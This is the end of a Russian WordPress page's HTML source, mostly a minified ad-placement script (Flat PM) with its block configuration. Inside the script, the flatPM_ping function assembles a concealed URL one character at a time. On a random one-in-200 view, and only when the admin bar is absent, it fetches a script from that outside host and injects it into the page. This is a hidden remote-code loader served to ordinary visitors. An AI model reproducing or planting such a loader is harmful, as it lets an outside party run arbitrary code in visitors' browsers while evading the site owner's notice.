<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"8144","html":[{"fst":"<div data-la-block=\"eda9a828-b0d5-4e37-a75b-b6954b7d6702\"><\/div>\n","snd":"<div data-la-block=\"eda9a828-b0d5-4e37-a75b-b6954b7d6702\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"10","selector":".flat_pm_start~p","search_all":"false"}},"ID":"8145","html":[{"fst":"<div data-la-block=\"f2586cef-b1df-41a5-bf28-6527070ae8fc\"><\/div>\n","snd":"<div data-la-block=\"f2586cef-b1df-41a5-bf28-6527070ae8fc\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"30","selector":".flat_pm_start~p","search_all":"false"}},"ID":"8146","html":[{"fst":"<div data-la-block=\"9086e929-b71c-4a18-86ae-0d39de678cd0\"><\/div>\n","snd":"<div data-la-block=\"9086e929-b71c-4a18-86ae-0d39de678cd0\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"10","after":"45","px_s":"seconds"}},"ID":"8147","html":[{"fst":"<div data-la-block=\"869974a3-ef56-41a8-b0da-0bc7a25e54e5\"><\/div>\n","snd":"<div data-la-block=\"869974a3-ef56-41a8-b0da-0bc7a25e54e5\"><\/div>\n","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: kissland@cp9.ru</div></body>
</html>

<!-- Dynamic page generated in 0.655 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2023-01-25 18:32:27 -->

<!-- super cache -->











--- FILE ---
content_type: application/javascript;charset=utf-8
